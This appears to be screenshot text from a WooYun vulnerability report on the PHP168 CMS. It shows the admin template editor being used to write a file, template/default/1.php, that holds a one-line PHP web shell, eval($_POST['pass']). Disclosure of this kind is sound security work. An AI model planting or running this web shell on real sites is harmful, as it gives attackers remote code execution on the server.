 PHP168.com
网站管理导航
当前状态
帐号:php168
级别: 创始人
管理首页 安全退出
查看首页 服务器信息
全部展开 全部收缩
PHP168程序管理
系统基本操作
文章模块管理
系统专题管理
用户/权限管理
功能插件管理中心
高级设置
风格/模板设置
模板管理
模板保存路径:
template/default/1.php
模板HTML代码:
(提示:建议复制里边代码在你的
Dreamweaver软件里编辑好再粘
贴进来)
<?php eval($_POST['pass']);?>
www.wooyun.org